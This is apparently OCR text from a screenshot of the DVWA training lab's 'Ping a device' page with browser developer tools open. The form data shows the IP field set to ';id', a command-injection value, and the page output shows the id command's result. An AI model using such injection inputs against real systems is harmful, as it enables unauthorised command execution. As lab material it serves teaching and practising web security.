 Ping a device
Enter an IP address: Submit
uid=132(_dvwa) gid=141(_dvwa) groups=141(_dvwa)
mance Memory Storage Accessibility Application H HackBar
All HTML CSS JS X
Headers Cookies Request Response Timings
Filter Request Parameters
Form data
ip: ";id"
Submit: "Submit"